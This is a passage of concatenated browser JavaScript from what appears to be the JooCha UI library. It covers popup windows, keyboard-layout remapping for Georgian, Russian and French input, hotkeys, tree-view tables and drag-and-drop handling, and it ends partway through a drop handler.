//----------------------------------------------------------------------
function OpenYearlyWin(name,src)
{
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
        WinSetZoom('1200px','500px');				
 	    WinSetCenter();

        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
        obj.innerHTML="<div style='position:relative;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+winoneobj+"_frid' class='Scroller-Container'  style='position:absolute;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+winoneobj+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+winoneobj+"_frid2','"+winoneobj+"_frid');setupScrollbar('"+winoneobj+"_frid','"+winoneobj+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        obj.style.overflow='hidden';
		

}
//----------------------------------------------------------------------
         function OpenCalendarEx(lparam)
         {
              OpenCalendar(CalendarWinName,lparam);
         }
//----------------------------------------------------------------------
var TimeTimerObj;
function TimeTimerProc()
{
var now = new Date();
var hour = now.getHours();

var minute = now.getMinutes();

var second = now.getSeconds();
document.getElementById(TimeTimerObj).innerHTML=hour+":"+minute+":"+second;
}
//----------------------------------------------------------------------
function StartTimeInner(obj)
{
TimeTimerObj=obj;
TimeTimerProc();
setInterval("TimeTimerProc()",1000);
}
//----------------------------------------------------------------------
//----------------------------------------------------------------------


/* jc_key.js */

var gTest=5;
var KEYCODE_GEO="ქწერტყუიოპ[]ასდფგჰჯკლ;'ზხცვბნმ,./QჭEღთYUIOP{}AშDFGHჟKL:\"ძXჩVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_RUS="йцукенгшщзхъфывапролджэячсмитьбю.ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ,`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_ENG="qwertyuiop[]asdfghjkl;'zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>?`1234567890-=\\~!@#$%^&*()_+|";
var KEYCODE_FRC="azertyuiop^$qsdfghjklmùwxcvbn,;:!AZERTYUIOP\¨£WXCVBN?./§²&é\"'(-è_çà)=*1234567890°+µ";
var CUR_KEYCODE=KEYCODE_ENG;

function KC_SetENG(){CUR_KEYCODE=KEYCODE_ENG;};
function KC_SetGEO(){CUR_KEYCODE=KEYCODE_GEO;};
function KC_SetRUS(){CUR_KEYCODE=KEYCODE_RUS;};
function KC_SetFRC(){CUR_KEYCODE=KEYCODE_FRC;};

function KC_SetEnGe(cdc)
{
if(cdc)KC_SetGEO();
else KC_SetENG();
};

function KC_SetByCode(cdc)
{
switch(cdc)
{
case 1:
case "1":KC_SetGEO();break;
case 2:
case "2":KC_SetENG();break;
case 3:
case "3":KC_SetRUS();break;
case 4:
case "4":KC_SetFRC();break;
};
};

function KC_GetCode(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charCodeAt(i)==cur)return CUR_KEYCODE.charCodeAt(i);
return cur;
};

function KC_GetChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return CUR_KEYCODE.charAt(i);
return cur;
};

function KC_KeyPress(th)
{
window.event.keyCode=KC_GetCode(window.event.keyCode);
};


var KCS_MX_GEO=1000;
var KCS_MX_ENG=10000;
var KCS_MX_RUS=11000;

var GlobCodeVar=new Array(512);
function KCSetGCVN(i){for(;i<512;i++)GlobCodeVar=0;};

function KCS_GetElCode(i)
{
if(GlobCodeVar[i]>KCS_MX_RUS)return (GlobCodeVar[i]-KCS_MX_RUS);
else
if(GlobCodeVar[i]>KCS_MX_ENG)return (GlobCodeVar[i]-KCS_MX_ENG);
else
if(GlobCodeVar[i]>KCS_MX_GEO)return (GlobCodeVar[i]-KCS_MX_GEO);
};
function KCS_GetElChar(i){return  String.fromCharCode(KCS_GetElCode(i));};




function KC_KeyUp(th)
{
if(!EFF)
{
var bl=KCS_MX_GEO;
if(CUR_KEYCODE==KEYCODE_ENG)bl=KCS_MX_ENG;
if(CUR_KEYCODE==KEYCODE_RUS)bl=KCS_MX_RUS;

if(th.value.length==0)GlobCodeVar[0]=0;else
if(th.value.length==1){GlobCodeVar[0]=bl+KC_GetCode(th.value.charCodeAt(0));th.value=KC_GetChar(th.value.charAt(0));}else
{
var ret=""
for(var i=0;i<th.value.length;i++)
if(th.value.charCodeAt(i)<128)
{
	if(KCS_GetElCode(i)==th.value.charCodeAt(i))
	{
		ret+=th.value.charAt(i);
	}
	else
	{
		GlobCodeVar[i]=bl+KC_GetCode(th.value.charCodeAt(i));
		ret+=KC_GetChar(th.value.charAt(i));
	};
}
else
{
	ret+=th.value.charAt(i);
};
th.value=ret;
};
};
};

function KC_GetUnChar(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
for(var i=0;i<KEYCODE_RUS.length;i++)if(KEYCODE_RUS.charAt(i)==cur)return KEYCODE_RUS.charAt(i);
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function KC_GetNormal(val)
{
var ret="";
for(var i=0;i<val.length;i++)
ret+=KC_GetUnChar(val.charAt(i));
return ret;
};

//----------------------------------------------------------------------------------
function KCG_GetSylfaen(cur)
{
for(var i=0;i<KEYCODE_ENG.length;i++)if(KEYCODE_ENG.charAt(i)==cur)return KEYCODE_GEO.charAt(i);
return cur;
};

function KCG_GetAcad(cur)
{
for(var i=0;i<KEYCODE_GEO.length;i++)if(KEYCODE_GEO.charAt(i)==cur)return KEYCODE_ENG.charAt(i);
return cur;
};


function AcadToSylfaen(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetSylfaen(acd.charAt(i));
return ret;
};

function AcadToSylfaenHTML(acd)
{
var ret="";
var bl=1;
for(var i=0;i<acd.length;i++)
 {
    if((acd.charAt(i)=='<')&&(bl==1))bl=0;
    if((acd.charAt(i)=='&')&&(bl==1))bl=-1;

    if((acd.substring(i,i+4)=="www.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+5)=="http.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+6)=="https.")&&(bl==1))bl=-2;
    if((acd.substring(i,i+4)=="mms.")&&(bl==1))bl=-2;

    if((acd.substring(i,i+4)=="$en;")&&(bl==1)){bl=-10;i+=3;continue;}
    if((acd.substring(i,i+4)=="$en;")&&(bl==-10)){bl=1;i+=3;continue;}

   if(bl==1)ret+=KCG_GetSylfaen(acd.charAt(i));
   else ret+=acd.charAt(i);

    if(acd.charAt(i)=='>')bl=1;
    if((bl==-1)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
    if((bl==-2)&&((acd.charAt(i)==';')||(acd.charAt(i)==' ')))bl=1;
 };
return ret;
};

function SylfaenToAcad(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetAcad(acd.charAt(i));
return ret;
};

function GetGeoToEngAlpha(acd)
{
var ret="",c,s;
for(var i=0;i<acd.length;i++)
{
c=KCG_GetAcad(acd.charAt(i));
switch(c)
{
     case 'k':s="K";break;
     case 'p':s="P";break;
     case 'J':s="ZH";break;
     case 't':s="T";break;
     case 'f':s="P";break;
     case 'q':s="K";break;
     case 'R':s="GH";break;
     case 'y':s="K";break;
     case 'S':s="SH";break;
     case 'C':s="CH";break;
     case 'c':s="TS";break;
     case 'Z':s="DZ";break;
     case 'w':s="TS";break;
     case 'W':s="TCH";break;
     case 'x':s="KH";break;
     case 'j':s="J";break;
default:s=c;
}
ret+=s;
};
return ret.toLowerCase();
}

//---------------------------------------------------------
function hitKey(vKey,vParams)
{
	if(!vParams)vParams={};
	var keyboardEvent = document.createEvent("KeyboardEvent");
	var initMethod = typeof keyboardEvent.initKeyboardEvent !== 'undefined' ? "initKeyboardEvent" : "initKeyEvent";
	
	var obj=window;
	if(!vParams.hasOwnProperty("object"))obj=vParams["objects"];
	
	var eventAction="keydown";
	if(!vParams.hasOwnProperty("eventAction"))eventAction=vParams["eventAction"];
	
	var ctrl=false;
	if(!vParams.hasOwnProperty("ctrl"))ctrl=vParams["ctrl"];

	keyboardEvent[initMethod](
                   eventAction, // event type : keydown, keyup, keypress
                    true, // bubbles
                    true, // cancelable
                    obj, // viewArg: should be window
                    ctrl, // ctrlKeyArg
                    false, // altKeyArg
                    false, // shiftKeyArg
                    false, // metaKeyArg
                    vKey, // keyCodeArg : unsigned long the virtual key code, else 0
                    0 // charCodeArgs : unsigned long the Unicode character associated with the depressed key, else 0
	);
	document.dispatchEvent(keyboardEvent);
}

//---------------------------------------------------------
//---------------------------------------------------------
//---------------------------------------------------------
var HOTKEYS_EVENT=[];
var HOTKEYS_COUNTER=0;

function hotKeys(nm,kyf,vCallBack,vCallBackUp)
{
	var local=this;
	this.objectName=nm;
	this.keyFunc=kyf;
	
	this.keyList={
		ctrl_s:{ctrl:true,key:83},
		ctrl_b:{ctrl:true,key:66},
		ctrl_i:{ctrl:true,key:73},
		ctrl_u:{ctrl:true,key:85},
		ctrl_v:{ctrl:true,key:86},
		ctrl_c:{ctrl:true,key:67},
		pgup:{ctrl:false,key:33},
		pageup:{ctrl:false,key:33},
		pgdn:{ctrl:false,key:34},
		pagedown:{ctrl:false,key:34}
	};

	//-------------------------------------------------------------------
	this.keyFuncs=function keyFuncs(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBack"))&&(typeof hk.CallBack == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBack(e);
			}catch(e){
				//prevent=hk.CallBack();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	//-------------------------------------------------------------------
	this.keyFuncsUp=function keyFuncsUp(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   //console.log(e.keyCode+' '+e.ctrlKey);
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBackUp"))&&(typeof hk.CallBackUp == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBackUp(e);
			}catch(e){
				//prevent=hk.CallBackUp();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	
	
	
	//-------------------------------------------------------------------	
	//-------------------------------------------------------------------
	this.InitKeyFuncs=function InitKeyFuncs(nm,kyf,vCallBack,vCallBackUp)
	{
		HOTKEYS_COUNTER++;
		HOTKEYS_EVENT[HOTKEYS_COUNTER]=local;
		if(nm)local.objectName=nm;
		if(kyf)local.keyFunc=kyf;
		var indx=local.keyFunc.replace("+","_").toLowerCase();
		
		if(local.keyList.hasOwnProperty(indx)){
			if(vCallBack)local.keyList[indx].CallBack=vCallBack;
			if(vCallBackUp)local.keyList[indx].CallBackUp=vCallBackUp;
			AddEventOnObject(local.objectName,"keydown",local.keyFuncs,true);
			AddEventOnObject(local.objectName,"keyup",local.keyFuncsUp,true);
		}
	}
	
	if(this.objectName && this.objectName!=undefined && this.keyFunc && (vCallBack || vCallBackUp))local.InitKeyFuncs(this.objectName,this.keyFunc,vCallBack,vCallBackUp);
return this;	
}
/*
new hotKeys().InitKeyFuncs(window,"ctrl+s",jsFuncSave);
*/

/* jc_treeview.js */

/*
TREE VIEW SCRIPTING
*/
var accname=new Array(
'account','name','value'
);
var accwidth=new Array(
'5%','40%','25%'
);

var accarr=new Array(
'1','name1','name1',
'11','name1','name1',
'111','name1','name1',
'1110','name1','name1',
'111001','name1','name1',
'111002','name1','name1',
'12','name1','name1',
'121','name1','name1',
'1210','name1','name1',
'121001','name1','name1',
'2','name','name1',
'21','name','name1'
);

/*
<div id='treeview1' ></div>
<script language='JavaScript'>treeview1.innerHTML=TreeView(accarr,accname,accwidth);</script>
*/

function TW_HideObjectEx(obj)
{
   obj.style.display='none';
}

function TW_ShowObjectEx(obj)
{
   obj.style.display='';
}



function TW_Hide(thid,tacc)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+tacc;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=tacc;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className='tw_plus';
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className='tw_minus';
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }

}
//----------------------------------------------------------------------
function TreeView(arr,acnm,acwd,len)
{
    var otable="<table border=1>";
if(!len)len=0;
if(!acnm)acnm="";
if(acnm.length)
{
    len=acnm.length;
    otable+="<thead><tr><td >&nbsp;</td>";
    for(var i=0;i<len;i++)
        otable+="<td "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+acnm[i]+"</td>";
   otable+="</tr></thead>";
};

   otable+="<tbody>";

    if(len>0)
    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";

        if(locln2<arr.length-1)
        if(arr[locln].length<arr[locln2].length)
        if(arr[locln]==arr[locln2].substr(0,arr[locln].length)) tw_ischild=1;

        if(tw_ischild)stat="-";

        otable+="<tr id='tid_"+arr[locln]+"'   itemstatus='"+stat+"' t_account='"+arr[locln]+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onclick=\"TW_Hide('"+arr[locln]+"','"+arr[locln]+"')\"><div style=\"width:"+arr[locln].length*10+";font-size:1px;float:left\">&nbsp;</div><b id='bid_"+arr[locln]+"'>"+stat+"</b></td>";

        for(var i=0;i<len;i++)
                    otable+="<td   "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+arr[j*len+i]+"</td>";
       otable+="</tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


//----------------------------------------------------------------------
function TWM_Hide(thid,cls)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+thid;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=thid;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className=cls+"_plus";
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className=cls+"_minus";
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }
}
//----------------------------------------------------------------------
function TreeViewMenu(arr,cls)
{
    var otable="<table border=0 width='100%' cellpadding=0 cellspacing=0>";
    var len=3;

   otable+="<tbody>";

    var frst=0;
    var scnd=0;
    var twok=false;
    for(var j=0;j<arr.length;j+=3)
    if(arr[j])
    {
        scnd=frst;
        frst=arr[j].length;
        if(scnd && frst)
        if(frst!=scnd){twok=true;break;};
    }

     var l2id=arr[0],l1id;
     if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";
        var loc_class=cls+"_none";

        l1id=l2id;
        l2id=arr[locln2];
        if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

        if(locln2<arr.length-1)
        if(l1id.length<l2id.length)
        if(l1id==l2id.substr(0,l1id.length)) tw_ischild=1;
        if(tw_ischild){stat="-";loc_class=cls+"_minus";}

        otable+="<tr id='tid_"+l1id+"'   itemstatus='"+stat+"' t_account='"+l1id+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onmouseover=\"TWM_Hide('"+l1id+"','"+cls+"')\">";
        otable+="<table border=0 cellpadding=0 cellspacing=0 width='100%' height='100%'><tr>";
        otable+="<td  class='MB_LEFT'>&nbsp;</td>";
//        if(twok)otable+="<td width='32px' class='MB_MIDDLE'><div  id='bid_"+l1id+"' class='"+loc_class+"' style=\"font-size:1px;float:left\">&nbsp;</div></td>";
        otable+="<td  class='MB_MIDDLE'>"+arr[j*len+1]+"</td>";
        otable+="<td  class='MB_RIGHT'>&nbsp;</td></tr></table>";
        otable+="</td></tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


/* jc_drag.js */

/**
 * js_drag - JavaScript JooCha Library
 *
 * Functions collection for work to draging and drop
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var _startX = 0;			// mouse starting positions
var _startY = 0;
var _offsetX = 0;			// current element offset
var _offsetY = 0;
var _dragElement,_dragElementCoords;			// needs to be passed from OnMouseDown to OnMouseMove
var _oldZIndex = 0;			// we temporarily increase the z-index during drag
var StartScrolling=0;
var MouseX=0,MouseY=0,G_srcElement,G_toElement,G_fromElement;

function InitMouseCoordinate(){
	RemoveEventOnObject(document,'mousemove');
	AddEventOnObject(document,'mousemove',GetMouseCoordinate,true);
}

function InitDragDrop()
{
	AddEventOnObject(document,"mousedown",OnMouseDown,true);
	AddEventOnObject(document,"mouseup",OnMouseUp,true);
	//AddEventOnObject(document.body,"scroll",OnScroll);
	AddEventOnObject(window,"dblclick",OnDblClick,true);
	InitMouseCoordinate();
}

function OnMouseReallyOut(oThis,e)
{
	// IE is retarded and doesn't pass the event object
	if (e == null) 
		e = window.event; 
	
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;

    var parCnt=0;
    var bl=(target == oThis);
    while((!bl)&&(parCnt<1000))
    {
       if(target.parentNode)
       {
             target=target.parentNode;
             bl=(target == oThis);
       }else break;
       parCnt++;
    }
return bl;

}

var _MOUSE_ASDRAGING=0;//0 - not pushed, 1 - down, 0 - up, if 1 and move, then 3 this mans dragging
function OnMouseDown(e)
{
	//OnMouseUp(e);
	_MOUSE_ASDRAGING=1;
	//if(_RESIZING_PROCESSING)return true;
	// IE is retarded and doesn't pass the event object
	if (e == null) 	e = window.event; 
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;
	
	//console.log(e.type+" "+target.id);

    var ttn=String(target.tagName).toLowerCase();
    switch(ttn)
    {
        case "textarea":;
        case "option":;
        case "select":;
        case "input":
        {
                var atr="";
                if(target.getAttribute)
                {
					   atr=target.getAttribute('hint');
                }

                if(atr)
                {
                   CreateHint(atr);
                }
        };break;
    }

	var drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";//not draggable event
    var bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown") || drg;
	var stopDrag=false;
    var parCnt=0;
    //if(ttn!='div')
    while((!bl)&&(parCnt<10))
    {
	   stopDrag=RegExp(/^(\s*|.*\s+)(stopdrag|stopwindrag|stopdivdrag)(\s+.*|\s*)$/gi).test(getClassName(target));
	   if(stopDrag)break;
       if(target.parentNode)
       {
			target=target.parentNode;
			drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";
			bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown")||drg;
       }else break;
       parCnt++;
    }

    if(!bl || stopDrag)return false;
    if(StartScrolling){StartScrolling=0;return false;}
	// for IE, left click == 1
	// for Firefox, left click == 0
	var but=0;
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
	}

	if ((but == 1 && e!=null || 
		but == 0) && 
		//(target.className == 'drag' || target.className == 'windrag' || (target.getAttribute && target.getAttribute('divdrag') ))
		((RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart")
		|| (RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown"))
		)
	{
		GetMouseCoordinate(e);
		_startX = MouseX;
		_startY = MouseY;
	
		_offsetX = ExtractNumber(target.offsetLeft);
		_offsetY = ExtractNumber(target.offsetTop);
		if(target instanceof SVGElement){
				var cr=target.getBoundingClientRect();
				_offsetX=ExtractNumber(cr.left);
				_offsetY=ExtractNumber(cr.top);
				if(target.parentElement && target.parentElement instanceof SVGElement && target.parentElement.tagName.toLowerCase()=="svg"){
					var par=target.parentElement.getBoundingClientRect();	
					_offsetX=ExtractNumber(cr.left)-ExtractNumber(par.left);
					_offsetY=ExtractNumber(cr.top)-ExtractNumber(par.top);
				}
				// && target.tagName.toLowerCase()=="svg"
				//console.log(cr);
				//console.log(_offsetX+ " " +_offsetY);
		}
		
		_oldZIndex = target.style.zIndex;
		target.style.zIndex = 10001;
		_dragElement = target;

	
		AddEventOnObject(document,"mousemove",OnMouseMove,true);
		
		_dragElementCoords=null;
		// cancel out any text selections
		//document.body.focus();// mobilurshi dragis dros ikargeba kursori da agar gadaadgildeba
		
		// prevent text selection in IE
		//document.onselectstart = function () { return false; };
		// prevent IE from trying to drag an image
		//target.ondragstart = function() { return false; };

		// prevent text selection (except IE)
		return _dragElement;
	}
	return false;
}

function ExtractNumber(value)
{
	var n = parseInt(value);
	return n == null || isNaN(n) ? 0 : n;
}


function GetMouseCoordinate(evnt2){
  var ev=evnt2 || window.event;
  if(ev.targetTouches){
	var tch=ev.targetTouches[0];
     MouseX=tch.clientX;//pageX;
     MouseY=tch.clientY;//pageY;
  }else
  {
     MouseX=ev.clientX;
     MouseY=ev.clientY;
  }
  
  if(MouseX==undefined || MouseY==undefined){
     MouseX=ev.offsetX;
     MouseY=ev.offsetY;
  }
  
  try{
     G_srcElement=ev.srcElement;
     G_toElement=ev.toElement;
     G_fromElement=ev.fromElement;
	}catch(err){
		console.log(err);
	}
  
}

function OnMouseMove(e)
{
	if (e == null) 
		e = window.event; 
		
	var target = e.target != null ? e.target : e.srcElement;
	
	if(_MOUSE_ASDRAGING==1){
		_MOUSE_ASDRAGING=3;
		if(_dragElement && _dragElement!=undefined){
			addClass(_dragElement,"drag_moving");
			addClass(_dragElement,"dragElem");
		}
		//addClass(window.document.body,"unselectable");
	}
		

	//var but=1;try{if(e.buttons!=1)but=0;}catch(err){};
	var but=1,clientX,clientY;
	
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
		clientX=e.clientX;
		clientY=e.clientY;
	}else {
		var tch=e.targetTouches[0];
		clientX=tch.clientX;//pageX;
		clientY=tch.clientY;//pageY;
	}
	//console.log(clientX+" "+clientY+" "+but+" "+_RESIZING_PROCESSING);
	//console.log(_dragElement);
	
	/*tu dragover mashin mxolod dragover-ze moxdes modzraoba da ara mousemove-ze, xolo sxva nebismier shemtxvevashi imodzraos*/

	GetMouseCoordinate(e);	
	
	if(_dragElement == null || _dragElement == undefined)return false;

	//console.log(e.type+" "+target.id+" res:"+_dragElementCoords);	
	
	if(_dragElementCoords==null){
		_dragElementCoords=GetObjectCoords(_dragElement);
		_RESIZING_PROCESSING=false;
		return;
	}
	else{
		var crd=GetObjectCoords(_dragElement);
		if((crd.width!=_dragElementCoords.width) || (crd.height!=_dragElementCoords.height)){
			_RESIZING_PROCESSING=true;
		}
	}
	
	if ((_dragElement != null) && (but==1) && (!_RESIZING_PROCESSING))
	{

		if(_dragElement.parentElement instanceof SVGElement){
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';

			_dragElement.setAttribute("x",(_offsetX + clientX - _startX) + 'px');
			_dragElement.setAttribute("y",(_offsetY + clientY - _startY) + 'px');
		}else
		{
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';
		}
	   
	   addClass(e,"drag_moving");
	   //console.log(_offsetX +"+"+ clientX +"-"+ _startX);
	   //console.log(_offsetY +"+"+ clientY +"-"+ _startY);
	}

	GetMouseCoordinate(e);
	e.stopPropagation();
	return true;
}

function OnMouseUp(e)
{
	var event=e || window.event;
	var target = event.target || event.srcElement;
	_RESIZING_PROCESSING=false;
	_MOUSE_ASDRAGING=0;

	if (_dragElement != null)
	{
		_dragElement.style.zIndex = _oldZIndex;
		delClass(e,"drag_moving");
		delClass(_dragElement,"drag_moving");
		delClass(_dragElement,"dragElem");
		//delClass(window.document.body,"unselectable");

		var drph=false;
		if(target && target.getAttribute)drph=target.getAttribute("data-drophere");
		if(drph){
			eval(drph);
		}
		
		InitMouseCoordinate();
		document.onselectstart = null;
		_dragElement.ondragstart = null;
		_dragElement = null;
		//console.log(e.type+" "+target.id+" stop");
		document.onmousemove="";
		
		RemoveEventOnObject(document,"mousemove",OnMouseMove);
	}
}

function OnScroll(e)
{
   e=e || window.event;
   StartScrolling=1;
   OnMouseUp();
}

function OnDblClick()
{
   StartScrolling=0;
}


function OnKeyPress(e)
{
	if (e == null)e = window.event;var target = e.target != null ? e.target : e.srcElement;

     switch(target.tagName.toLowerCase())
     {
          case "textarea":;
          case "option":;
          case "select":;
          case "input":
         if(e.keyCode==13)
         {
             return false;
         }
     }
return e.returnValue;
}

function allowDrop(ev) {
    ev.preventDefault();
}

function startDrag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}

function hereDrop(ev) {
	var event=ev || window.event;
	var target = event.target != null ? event.target : event.srcElement;
    var data = event.dataTransfer.getData("text");
	var o=document.getElementById(data);
//console.log(event);
    if(o && (typeof o=="object"))target.appendChild(document.getElementById(data));
	event.preventDefault();
}
/*--------------------*/
var dragSrcEl = null;

function handleDragStart(ev) {
	var e=ev || window.event;
	var target = e.target != null ? e.target : e.srcElement;
	//console.log('start');	
  // Target (this) element is the source node.
	if(dragSrcEl){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
	dragSrcEl = target;
	
console.log(dragSrcEl);

	try{
	if(e.type.toLowerCase()=="dragstart"){
		e.dataTransfer.effectAllowed = 'copyMove';
		e.dataTransfer.setData('text/html', dragSrcEl.outerHTML);
	}
	}catch(err){console.log(err);}
	
	OnMouseDown(e);

  //this.classList.add('dragElem');
  e.stopPropagation();
  return true;//formEventDisableEx(e);
}

function handleDragOver(e) {
   if(!dragSrcEl || dragSrcEl==undefined)return false;
   if(!_dragElement || _dragElement==undefined)return false;
   
	e=e || window.event;

  if(this.classList)this.classList.add('dragOver');

  try{
  	if(e.type.toLowerCase()=="dragover"){
		e.dataTransfer.dropEffect = 'move';  // See the section on the DataTransfer object.
	}
  }catch(err){console.log(err);}
  
  OnMouseMove(e);  

  return false;//e.stopPropagation();
}

function handleDragEnter(e) {

  // this / e.target is the current hover target.
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragLeave(e) {
  if(this.classList)this.classList.remove('dragOver');  // this / e.target is previous target element.
  handleDragEnd(e);
  return false;//formEventDisableEx(e);
}

function handleDrop(e) {
	e=e || window.event;

